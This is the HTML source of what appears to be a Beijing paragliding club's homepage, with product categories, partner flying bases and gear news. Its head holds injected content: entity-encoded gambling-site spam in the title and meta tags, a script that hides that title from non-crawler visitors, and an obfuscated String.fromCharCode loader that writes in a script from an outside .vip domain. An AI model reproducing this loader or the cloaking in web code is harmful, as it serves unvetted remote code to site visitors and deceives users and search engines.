

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://superwing.com.cn/article/aid/520.html
body_size: 8468
content:
<!DOCTYPE html>
<!--[if lte IE 8 ]><html lang="zh-CN" class="ie8"> <![endif]-->
<!--[if IE 9 ]><html lang="zh-CN" class="ie9"> <![endif]-->
<!--[if (gte IE 10)|!(IE)]><!--><html lang="zh-CN"><!--<![endif]-->
<head>
<meta charset="utf-8">
<title>&#31454;&#25216;&#23453;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#31454;&#25216;&#23453;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;"/>
<meta name="description" content="&#12304;&#20052;&#22969;&#25512;&#33616;&#12305;&#27426;&#36814;&#26469;&#21040;&#31454;&#25216;&#23453;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#9989;&#109;&#103;&#48;&#48;&#56;&#46;&#110;&#101;&#116;&#9989;&#20052;&#22969;&#24456;&#33635;&#24184;&#20026;&#24744;&#25552;&#20379;&#20248;&#36136;&#26381;&#21153;&#65292;&#31069;&#21733;&#21733;&#22909;&#36816;&#12290;&#31454;&#25216;&#23453;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#55358;&#56808;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;&#10;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="北京大羽滑翔伞俱乐部"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,121,105,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta name="description" content='大羽飞行家致力于将十几年间的教学与运营经验，运用于全国滑翔伞基地的建设，使经手的每一个基地，拥有完整、安全的滑翔伞教学体系，最大程度规避各种风险。' />
<meta name="keywords" content='北京大羽滑翔伞俱乐部,羽滑翔,大羽户外'/>
<meta name="author" content='快帮云http://www.kbyun.com/'/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimal-ui">
<meta name="viewport"content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="generator" content="sdcms" data-variable="/TX000001,cn,10001,,10001,TX000001" />

<!-- <link href="favicon.ico" mce_href="favicon.ico" rel="shortcut icon" type="image/x-icon" /> -->
<link href="/template/cn/css/animate.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/template/cn/css/font-awesome.css" media="screen" />
<link rel="stylesheet" type="text/css" href="/template/cn/css/bootstrap.min.css" media="screen" />
<link rel="stylesheet" type="text/css" href="/template/cn/css/swiper-bundle.min.css">
<link type="text/css" rel="stylesheet" href="/template/cn/css/jquery.mmenu.all.css" />
<link href="/template/cn/css/lg.css" rel="stylesheet">
<link href="/template/cn/css/style.css" rel="stylesheet">
<link href="/template/cn/css/phone.css" rel="stylesheet">

<script src="/template/cn/js/jquery-1.11.0.min.js"></script>
<script type="text/javascript" src="/template/cn/js/swiper.min.js"></script>
<script src="/template/cn/js/wow.min.js"></script>
<script type="text/javascript" src="/template/cn/js/jquery.mmenu.all.min.js"></script>


</head>
<body>
<nav>
    <div class="header lg_max_1200 clearfix">
        <h1><a href="/index.html"><img src="/public/uploads/20201218/4dbe21150c181c3330598ddecc5cc705.png" alt="北京大羽滑翔伞俱乐部"></a></h1>
        <div class="head_menu">
            <div class="head_menu_top">
                <form action="/search.html" method="get">
                    <input type="text" class="inps" name="q" placeholder="Search"/>
                    <button type="submit" class="menu_btn"><img src="/template/cn/images/secth.png" alt=""></button>
                </form>
            </div>
            <div class="head_menu_btm">
                <div class="head_menu_btm_nav">
                    <ul>
                        <li>
                            <a href="/index.html">首页</a>
                        </li>
                                                <li>
                            <a href="/list/360.html">关于我们<i></i></a>
                                                        <div class="second_menu">
                                <dl>
                                                                        <dd><a href="/list/365.html">了解大羽</a></dd>
                                                                        <dd><a href="/list/366.html">合作基地</a></dd>
                                                                        <dd><a href="/list/367.html">竞赛团队</a></dd>
                                                                    </dl>
                            </div>
                                                    </li>
                                                <li>
                            <a href="/list/361.html">活动资讯<i></i></a>
                                                        <div class="second_menu">
                                <dl>
                                                                        <dd><a href="/list/370.html">产品新闻</a></dd>
                                                                        <dd><a href="/list/368.html">近期活动</a></dd>
                                                                        <dd><a href="/list/369.html">站内资讯</a></dd>
                                                                    </dl>
                            </div>
                                                    </li>
                                                <li>
                            <a href="/list/362.html">产品中心<i></i></a>
                                                        <div class="second_menu">
                                <dl>
                                                                        <dd><a href="/list/372.html">GIN-座袋</a></dd>
                                                                        <dd><a href="/list/371.html">GIN-滑翔伞</a></dd>
                                                                        <dd><a href="/list/373.html">副伞</a></dd>
                                                                        <dd><a href="/list/383.html">Woody Valley-座袋</a></dd>
                                                                        <dd><a href="/list/374.html">速降伞</a></dd>
                                                                        <dd><a href="/list/375.html">动力伞</a></dd>
                                                                        <dd><a href="/list/376.html">飞行装备</a></dd>
                                                                    </dl>
                            </div>
                                                    </li>
                                                <li>
                            <a href="/list/363.html">服务中心<i></i></a>
                                                        <div class="second_menu">
                                <dl>
                                                                        <dd><a href="/list/378.html">维修保养</a></dd>
                                                                        <dd><a href="/list/379.html">资料下载</a></dd>
                                                                        <dd><a href="/list/382.html">颜色定制</a></dd>
                                                                        <dd><a href="/list/384.html">知识补充</a></dd>
                                                                    </dl>
                            </div>
                                                    </li>
                                                <li>
                            <a href="/list/364.html">联系我们</a>
                                                    </li>
                                                <!-- <li>
                            <a href="contact.php">联系我们</a>
                        </li> -->
                    </ul>
                </div>
                <div class="head_menu_btm_link">
                    <div class="bdsharebuttonbox">
                        <a href="" class="bds_weixin bshare-weixin" data-cmd="weixin" title="分享到微信"></a>
                        <a href="" class="bds_tsina bshare-sinaminiblog" data-cmd="tsina" title="分享到新浪微博"></a>
                        <a href="#" class="ass">购买链接</a>
                    </div>
                </div>
            </div>
        </div>
        <div id="container">
			<header class="clearfix" id="header-sec">
				<nav class="navbar navbar-default navbar-fixed-top" role="navigation">
					<div class="container">
						<div class="navbar-header">
							<a class="navbar-toggle collapsed mmenu-btn" href="#mmenu">
								<span class="sr-only"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</a>
						</div>
					</div>
				</nav>
			</header>
		</div>
    </div>
</nav>
<!--导航结束-->
<nav id="mmenu" class="noDis">
    <div class="mmDiv">
        <div class="MMhead">
            <a href="javascript:" class="closemenu noblock">X</a>
        </div>
        <div class="mm-search">
            <form action="/search.html" method="get" class="mm-search-form" name="formsearch">
                <input type="hidden" name="kwtype" value="0" />
                <input type="text" autocomplete="off" name="q" class="side-mm-keyword" placeholder="输入关键字..." />
            </form>
        </div>
        <ul>
            <li class="m-Lev1 m-nav_0">
                <a href="/index.html">首页</a>
            </li>
                        <li class="m-Lev1 m-nav_4">
                <a href="/list/360.html" class="m-menu1">关于我们</a>
                <ul class="m-submenu">
                                        <li class="Lev2">
                        <a href="/list/365.html" class="m-menu2">了解大羽</a>
                    </li>
                                        <li class="Lev2">
                        <a href="/list/366.html" class="m-menu2">合作基地</a>
                    </li>
                                        <li class="Lev2">
                        <a href="/list/367.html" class="m-menu2">竞赛团队</a>
                    </li>
                                    </ul>
            </li>
                        <li class="m-Lev1 m-nav_4">
                <a href="/list/361.html" class="m-menu1">活动资讯</a>
                <ul class="m-submenu">
                                        <li class="Lev2">
                        <a href="/list/370.html" class="m-menu2">产品新闻</a>
                    </li>
                                        <li class="Lev2">
                        <a href="/list/368.html" class="m-menu2">近期活动</a>
                    </li>
                                        <li class="Lev2">
                        <a href="/list/369.html" class="m-menu2">站内资讯</a>
                    </li>
                                    </ul>
            </li>
                        <li class="m-Lev1 m-nav_4">
                <a href="/list/362.html" class="m-menu1">产品中心</a>
                <ul class="m-submenu">
                                        <li class="Lev2">
                        <a href="/list/372.html" class="m-menu2">GIN-座袋</a>
                    </li>
                                        <li class="Lev2">
                        <a href="/list/371.html" class="m-menu2">GIN-滑翔伞</a>
                    </li>
                                        <li class="Lev2">
                        <a href="/list/373.html" class="m-menu2">副伞</a>
                    </li>
                                        <li class="Lev2">
                        <a href="/list/383.html" class="m-menu2">Woody Valley-座袋</a>
                    </li>
                                        <li class="Lev2">
                        <a href="/list/374.html" class="m-menu2">速降伞</a>
                    </li>
                                        <li class="Lev2">
                        <a href="/list/375.html" class="m-menu2">动力伞</a>
                    </li>
                                        <li class="Lev2">
                        <a href="/list/376.html" class="m-menu2">飞行装备</a>
                    </li>
                                    </ul>
            </li>
                        <li class="m-Lev1 m-nav_4">
                <a href="/list/363.html" class="m-menu1">服务中心</a>
                <ul class="m-submenu">
                                        <li class="Lev2">
                        <a href="/list/378.html" class="m-menu2">维修保养</a>
                    </li>
                                        <li class="Lev2">
                        <a href="/list/379.html" class="m-menu2">资料下载</a>
                    </li>
                                        <li class="Lev2">
                        <a href="/list/382.html" class="m-menu2">颜色定制</a>
                    </li>
                                        <li class="Lev2">
                        <a href="/list/384.html" class="m-menu2">知识补充</a>
                    </li>
                                    </ul>
            </li>
                        <li class="m-Lev1 m-nav_4">
                <a href="/list/364.html" class="m-menu1">联系我们</a>
                <ul class="m-submenu">
                                    </ul>
            </li>
                        
        </ul>
    </div>
</nav>
<script type="text/javascript">
jQuery(document).ready(function($) {
    var mmenu = $('nav#mmenu').mmenu({
        slidingSubmenus: true,
        classes: 'mm-white', //mm-fullscreen mm-light
        extensions: ["theme-white"],
        offCanvas: {
            position: "right", //left, top, right, bottom
            zposition: "front" //back, front,next
            //modal		: true
        },
        searchfield: false,
        counters: false,
        //navbars		: {
        //content : [ "prev", "title", "next" ]
        //},
        navbar: {
            title: "网站导航"
        },
        header: {
            add: true,
            update: true,
            title: "网站导航"
        }
    });
    $(".closemenu").click(function() {
        var mmenuAPI = $("#mmenu").data("mmenu");
        mmenuAPI.close();
    });
});
</script>

<script>
	$(window).load(function () {
	  $(".mobile-inner-header-icon").click(function(){
	  	$(this).toggleClass("mobile-inner-header-icon-click mobile-inner-header-icon-out");
	  	$(".mobile-inner-nav").slideToggle(250);
	  });
	  $(".mobile-inner-nav a").each(function( index ) {
	  	$( this ).css({'animation-delay': (index/10)+'s'});
	  });
	});
</script>
<div class="lg_wrap" style="background: none;">
    <!-- banner -->
    <section>
        <div class="sy_banner wow fadeInUp animated" data-wow-delay="0.5s">
            <div class="swiper-container">
                <div class="swiper-wrapper">
                                        <div class="swiper-slide"><a href="https://www.superwing.com.cn/article/aid/550.html"><img src="/public/static/index/uploads/img/20250404/7e94b57bdb9bb64fc6844681be17178a.jpg" alt=""></a></div>
                                        <div class="swiper-slide"><a href="http://www.superwing.com.cn/article/aid/534.html"><img src="/public/static/index/uploads/img/20231126/9ee07e153519dfdf255c73987b921661.jpg" alt=""></a></div>
                                        <div class="swiper-slide"><a href="http://www.superwing.com.cn/article/aid/539.html"><img src="/public/static/index/uploads/img/20240321/8408e66cc3b3a4e7225387f5a5e5cf72.jpg" alt=""></a></div>
                                        <div class="swiper-slide"><a href="javascript:;"><img src="/public/static/index/uploads/img/20201218\d20583058c141d98edfb0ae67ad52154.jpg" alt=""></a></div>
                                        <div class="swiper-slide"><a href="http://www.superwing.com.cn/article/aid/517.html"><img src="/public/static/index/uploads/img/20220429/b1506fc5ee89537852be4858628abd30.jpg" alt=""></a></div>
                                        <div class="swiper-slide"><a href="http://www.superwing.com.cn/article/aid/528.html"><img src="/public/static/index/uploads/img/20231126/44ca8d3790e9c0ee47242f28376236e0.jpg" alt=""></a></div>
                                    </div>
                <!-- <div class="swiper-button-prev"></div>
                <div class="swiper-button-next"></div> -->
            </div>
            <div class="swiper-pagination"></div>
            <div class="xix"></div>
        </div>
    </section>
    <!-- 产品 -->
    <section>
        <div class="sy_pro wow fadeInUp animated" data-wow-delay="0.5s">
            <div class="sy_pro_con">
                <ul>
                                        <li>
                        <div class="pic"><img src="/public/uploads/20210103/565820b824b0e8ec8c1be0740593c739.jpg" alt="Harness"></div>
                        <div class="layer">
                            <div class="cn">GIN-座袋</div>
                            <div class="en">ㅡ Harness ㅡ</div>
                        </div>
                        <div class="show">
                            <a href="/list/372.html">
                                <div class="show_pic"><img src="/public/uploads/20201218/cdee24d35e749e5fe5d32177321747bf.png" alt="Harness"></div>
                                <div class="show_title">GIN-座袋</div>
                            </a>
                        </div>
                    </li>
                                        <li>
                        <div class="pic"><img src="/public/uploads/20201218/0284d77a7c421c3272604f4867486888.jpg" alt="Paragliders"></div>
                        <div class="layer">
                            <div class="cn">GIN-滑翔伞</div>
                            <div class="en">ㅡ Paragliders ㅡ</div>
                        </div>
                        <div class="show">
                            <a href="/list/371.html">
                                <div class="show_pic"><img src="/public/uploads/20201218/beeb3018afd330edd2d47be70ab46036.jpg" alt="Paragliders"></div>
                                <div class="show_title">GIN-滑翔伞</div>
                            </a>
                        </div>
                    </li>
                                        <li>
                        <div class="pic"><img src="/public/uploads/20210103/4f0fc9819373661796af3a9c3304fe84.jpg" alt="Rescues"></div>
                        <div class="layer">
                            <div class="cn">副伞</div>
                            <div class="en">ㅡ Rescues ㅡ</div>
                        </div>
                        <div class="show">
                            <a href="/list/373.html">
                                <div class="show_pic"><img src="/public/uploads/20210103/53f58c5f3a5f09c04f7350c2ae7261b5.jpg" alt="Rescues"></div>
                                <div class="show_title">副伞</div>
                            </a>
                        </div>
                    </li>
                                        <li>
                        <div class="pic"><img src="/public/uploads/20231211/0aacdf0a069ac71fa85ac33d49766239.jpg" alt="harness"></div>
                        <div class="layer">
                            <div class="cn">Woody Valley-座袋</div>
                            <div class="en">ㅡ harness ㅡ</div>
                        </div>
                        <div class="show">
                            <a href="/list/383.html">
                                <div class="show_pic"><img src="/public/uploads/20231211/8e789342d2fa5b2d1dab9ae91065d815.jpg" alt="harness"></div>
                                <div class="show_title">Woody Valley-座袋</div>
                            </a>
                        </div>
                    </li>
                                        <li>
                        <div class="pic"><img src="/public/uploads/20210103/d29374cf60705d90324133506e15d446.jpg" alt="Mini Wings"></div>
                        <div class="layer">
                            <div class="cn">速降伞</div>
                            <div class="en">ㅡ Mini Wings ㅡ</div>
                        </div>
                        <div class="show">
                            <a href="/list/374.html">
                                <div class="show_pic"><img src="/public/uploads/20210103/02d6d6be165f9e15f85cae5d68c36e0c.jpg" alt="Mini Wings"></div>
                                <div class="show_title">速降伞</div>
                            </a>
                        </div>
                    </li>
                                        <li>
                        <div class="pic"><img src="/public/uploads/20210103/2ca1c3eb337a6664bc1668880bb6d23c.jpg" alt="Paramotoring"></div>
                        <div class="layer">
                            <div class="cn">动力伞</div>
                            <div class="en">ㅡ Paramotoring ㅡ</div>
                        </div>
                        <div class="show">
                            <a href="/list/375.html">
                                <div class="show_pic"><img src="/public/uploads/20210103/098478570e81f462db40c5608bbd7cc9.jpg" alt="Paramotoring"></div>
                                <div class="show_title">动力伞</div>
                            </a>
                        </div>
                    </li>
                                    </ul>
            </div>
        </div>
    </section>
    <!-- 关于我们 -->
    <section>
        <div class="sy_about">
            <div class="h100"></div>
            <div class="h60"></div>
            <div class="sy_title">
                <div class="en">ABOUT</div>
                <div class="cn">大羽滑翔伞俱乐部</div>
            </div>
            <div class="h60"></div>
            <div class="sy_about_txt">
                <p>大羽滑翔伞俱乐部成立于1998年，是国内第一家在工商局注册并获得认可的滑翔伞俱乐部。</p><p>俱乐部的目标旨在推广国内滑翔伞运动的健康发展，让更多的中国人认识滑翔伞运动，喜欢上滑翔伞运动，从中享受到滑翔伞运动的独特魅力。</p><p>大羽滑翔伞俱乐部为大家提供了一个交流的平台，在这里你不仅能认识滑翔伞这项特别的运动，还能认识很多的有着共同爱好和追求的朋友，</p><p>享受到不同寻常的，更加健康的生活方式！那种从一个完全不同的视角看世界的感受，不是谁都能体会得到的！</p><p><br/></p>            </div>
            <div class="h40"></div>
            <div class="sy_more"><a href="/list/360.html">了解大羽俱乐部 >></a></div>
            <div class="h100"></div>
            <div class="h60"></div>
        </div>
    </section>
    <!-- 合作基地 -->
    <section>
        <div class="sy_base">
            <div class="sy_title">
                <div class="en">base</div>
                <div class="cn">合作基地</div>
            </div>
            <div class="h70"></div>
            <div class="sy_base_con">
                <ul>
                                        <li>
                        <a href="article/aid/426.html">
                        <div class="pic"><img src="/public/uploads/20210103/b39c0020cf585a9a9fead3dc935354af.jpg" alt="北京-房山-寰羽飞行"></div>
                        <div class="show">
                            <!-- <div class="show_title">北京-房山-寰羽飞行 <i></i></div> -->
                            <div class="show_title">北京-房山-寰羽飞行</div>
                            <div class="h10"></div>
                            <div class="show_text mult2">立足于首都的金牌场地</div>
                        </div>
                        </a>
                    </li>
                                        <li>
                        <a href="article/aid/440.html">
                        <div class="pic"><img src="/public/uploads/20210104/6dca611ad527dabe39348d575feec8a1.jpg" alt="重庆-周道滑翔伞俱乐部"></div>
                        <div class="show">
                            <!-- <div class="show_title">重庆-周道滑翔伞俱乐部 <i></i></div> -->
                            <div class="show_title">重庆-周道滑翔伞俱乐部</div>
                            <div class="h10"></div>
                            <div class="show_text mult2">不到十分钟上山车程
给你舒适初级训练体验</div>
                        </div>
                        </a>
                    </li>
                                        <li>
                        <a href="article/aid/437.html">
                        <div class="pic"><img src="/public/uploads/20210104/dac2698a28a24cfada77245ba541a89d.jpg" alt="浙江-海宁-大尖山飞行"></div>
                        <div class="show">
                            <!-- <div class="show_title">浙江-海宁-大尖山飞行 <i></i></div> -->
                            <div class="show_title">浙江-海宁-大尖山飞行</div>
                            <div class="h10"></div>
                            <div class="show_text mult2">毗邻上海与杭州 完美海风训练场</div>
                        </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://www.superwing.com.cn/article/aid/433.html">
                        <div class="pic"><img src="/public/uploads/20220628/c3096086a64f1c3cbdac0fdeb8572f0b.jpg" alt="全国-芥末飞行"></div>
                        <div class="show">
                            <!-- <div class="show_title">全国-芥末飞行 <i></i></div> -->
                            <div class="show_title">全国-芥末飞行</div>
                            <div class="h10"></div>
                            <div class="show_text mult2">芥末飞行｜专注于滑翔伞培训</div>
                        </div>
                        </a>
                    </li>
                                    </ul>
                <div class="sy_base_con_bg"><img src="/template/cn/images/sy_base_con_bg.png" alt=""></div>
            </div>
            <div class="h40"></div>
            <div class="sy_more"><a href="/list/366.html">了解更多基地 >></a></div>
            <div class="h40"></div>
        </div>
    </section>
    <!-- 活动咨询 -->
    <section>
        <div class="sy_news">
            <div class="h100"></div>
            <div class="sy_title">
                <div class="en">news</div>
                <div class="cn">活动资讯</div>
            </div>
            <div class="h80"></div>
            <div class="sy_news_con">
                <ul>
                                        <li>
                        <div class="pic"><a href="/article/aid/404.html"><img src="/public/uploads/20201217/51d877704d8a88653e6a9da970920db1.jpg" alt="史无前例的历险：Antoine Girard问鼎巴基斯坦8000米高峰"></a></div>
                        <div class="h20"></div>
                        <div class="bt mult1"><a href="/article/aid/404.html">史无前例的历险：Antoine Girard问鼎巴基斯坦8000米高峰</a></div>
                        <div class="h10"></div>
                        <div class="txt mult2">大羽滑翔伞俱乐部为大家提供了一个交流的平台，在这里你不仅能认识滑翔伞这项特别的运动，还能认识很多的有着共同爱好和追求的朋友，享受到不同寻常的，更加健康的生活方式！那种从一个完全不同的视角看世界的感受，不是谁都能体会得到的！
大羽俱乐部有着最长的无事故飞行记录，大多数俱乐部的会员都参加过很多国际国内的滑翔伞赛事，积累了丰富的飞行经验，同时也以非比寻常地视角享受到了世界各地的绚丽风光。</div>
                        <div class="h30"></div>
                    </li>
                                        <li>
                        <div class="pic"><a href="/article/aid/405.html"><img src="/public/uploads/20201221/f173023e0ce204ef2f53a5b8a8689771.jpg" alt="为Antoine Girard 的国家地理奖投"></a></div>
                        <div class="h20"></div>
                        <div class="bt mult1"><a href="/article/aid/405.html">为Antoine Girard 的国家地理奖投</a></div>
                        <div class="h10"></div>
                        <div class="txt mult2">鉴于Antoine Girard 今年8月在巴基斯坦使用GTO2成功飞跃宽封（8057米），他已经被提名国家地理年度奖。这是一个国际闻名的大奖，我们希望大家去国家地理的网站阅览所有鼓舞人心的故事，当然还有为Antoine投票！
</div>
                        <div class="h30"></div>
                    </li>
                                        <li>
                        <div class="pic"><a href="/article/aid/409.html"><img src="/public/uploads/20201217/02adbfe4db70b896487a89b4dd40c5cb.jpg" alt="赢遍世界的GIN飞行员们"></a></div>
                        <div class="h20"></div>
                        <div class="bt mult1"><a href="/article/aid/409.html">赢遍世界的GIN飞行员们</a></div>
                        <div class="h10"></div>
                        <div class="txt mult2">上周末GIN飞行员问鼎了3个大洲的领奖；韩国锦标赛；巴西锦标赛 (第一站)；巴伐利亚公开赛(总冠军)；Bavarian Open巴伐利亚公开赛 (女子冠军)；Bavarian Open巴伐利亚公开赛 (女子冠军)</div>
                        <div class="h30"></div>
                    </li>
                                        <li>
                        <div class="pic"><a href="/article/aid/406.html"><img src="/public/uploads/20201217/161eab960f264c8e7581ed79220ae3e7.jpg" alt="站在第14届国际航联滑翔伞世锦赛领奖台上的GIN飞行员"></a></div>
                        <div class="h20"></div>
                        <div class="bt mult1"><a href="/article/aid/406.html">站在第14届国际航联滑翔伞世锦赛领奖台上的GIN飞行员</a></div>
                        <div class="h10"></div>
                        <div class="txt mult2">恭喜新的世界冠军Honorin Hamard、Seiko Fukuoka与德国队。
在十个任务中，领先地位几度易手，顶端飞行员之间只相差几分。GIN飞行员Michael Maurer 和 Torsten Siegel 操纵着他们的Boomerang 10一直在非常出色的飞行，并分别在第二、第三位完成比赛。
</div>
                        <div class="h30"></div>
                    </li>
                                    </ul>
            </div>
            <div class="h50"></div>
            <div class="sy_more"><a href="/list/361.html">了解大羽俱乐部 >></a></div>
            <div class="h50"></div>
        </div>
    </section>
    <!-- 合作伙伴 -->
    <section>
        <div class="sy_link">
            <div class="h60"></div>
            <div class="sy_title">
                <div class="en">links</div>
                <div class="cn">合作伙伴</div>
            </div>
            <div class="h80"></div>
            <div class="sy_link_con">
                <div class="sy_link_conl">
                    <ul>
                                                <li><a href="https://www.woodyvalley.com/en/"><img src="/public/uploads/20250404/fb6be0f0eda5b41f9c1e39e5c5407819.png" alt="Woody Valley"></a></li>
                                                <li><a href="http://www.gingliders.com"><img src="/public/uploads/20210104/738dc0b38ee5c8c9a0db11243ba2b04a.png" alt="GIN"></a></li>
                                                <li><a href="http://www.flyneo.com"><img src="/public/uploads/20210104/c2a1bae48e97c36382f754c075f03162.png" alt="Neo"></a></li>
                                                <li><a href="https://www.advance.swiss/en/"><img src="/public/uploads/20210104/fac6ce5bdaef878b9fe438434995dded.png" alt="Advance"></a></li>
                        
                    </ul>
                </div>
                <div class="sy_link_conr">
                    <a href="javascript:void(0);"><img src="/public/static/index/uploads/img/20201218\b50883fd4e4bd19c38f313484e621337.jpg" alt=""></a>
                    <a href="javascript:void(0);"><img src="/public/static/index/uploads/img/20201218\4adb06e638acf23aa47c71f7c98cb7e7.jpg" alt="" style="margin-top: 25px;"></a>
                </div>
            </div>
            <div class="h100"></div>
        </div>
    </section>

</div>
<!-- 底部导航开始 -->
<footer>
	<div class="lg_max_1200">
		<div class="foot_con">
			<div class="h40"></div>
			<div class="foot_conl">
								<dl>
					<dt>关于我们</dt>
										<dd><a href="/list/365.html">了解大羽</a></dd>
										<dd><a href="/list/366.html">合作基地</a></dd>
										<dd><a href="/list/367.html">竞赛团队</a></dd>
									</dl>
								<dl>
					<dt>活动资讯</dt>
										<dd><a href="/list/370.html">产品新闻</a></dd>
										<dd><a href="/list/368.html">近期活动</a></dd>
										<dd><a href="/list/369.html">站内资讯</a></dd>
									</dl>
								<dl>
					<dt>产品中心</dt>
										<dd><a href="/list/372.html">GIN-座袋</a></dd>
										<dd><a href="/list/371.html">GIN-滑翔伞</a></dd>
										<dd><a href="/list/373.html">副伞</a></dd>
										<dd><a href="/list/383.html">Woody Valley-座袋</a></dd>
										<dd><a href="/list/374.html">速降伞</a></dd>
										<dd><a href="/list/375.html">动力伞</a></dd>
										<dd><a href="/list/376.html">飞行装备</a></dd>
									</dl>
								<dl>
					<dt>服务中心</dt>
										<dd><a href="/list/378.html">维修保养</a></dd>
										<dd><a href="/list/379.html">资料下载</a></dd>
										<dd><a href="/list/382.html">颜色定制</a></dd>
										<dd><a href="/list/384.html">知识补充</a></dd>
									</dl>
								<dl>
					<dt>联系我们</dt>
									</dl>
				
			</div>
			<div class="foot_conl foot_conl1">
				<p>©2020-2021 北京大羽滑翔伞俱乐部 版权所有</p>
				<p>俱乐部地址：北京市海淀区知春路西五道口2号荣上居D18室</p>
				<p>乘车路线：乘坐地铁13号线知春路站A口出来</p>
				<p><a href="https://beian.miit.gov.cn/" target="_blank"> 京ICP备12038134号</a>   <a href="http://www.kbyun.cn" target="_blank">技术支持：快帮云建站</a></p>
				<p><img src="/template/cn/images/foot_tel.png" alt=""><font>13601241119/ 13671325043</font></p>
			</div>
			<div class="foot_conl foot_conl2">
				<span><img src="/public/uploads/20201218/a924349a97e10c31a62f2aa6b22532e8.jpg" alt=""></span>
				<div class="bdsharebuttonbox">
					<a href="" class="bds_weixin bshare-weixin" data-cmd="weixin" title="分享到微信"></a>
					<a href="" class="bds_tsina bshare-sinaminiblog" data-cmd="tsina" title="分享到新浪微博"></a>
				</div>
			</div>
			<div class="h20"></div>
		</div>
	</div>
</footer>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<!-- <div class="gotop"><img src="/template/cn/images/lg_top.png" alt=""></div>
<script> 
    $(window).scroll(function(){
        if($(window).scrollTop() > 400){
            $('.gotop').addClass('toshow')
        }else{
            $('.gotop').removeClass('toshow')
        }
    })
    function scrollToTop(){
        var c = document.documentElement.scrollTop || document.body.scrollTop;
        if(c > 1){
            window.requestAnimationFrame(scrollToTop);
            window.scrollTo(0, c - c / 8);
        }
    }
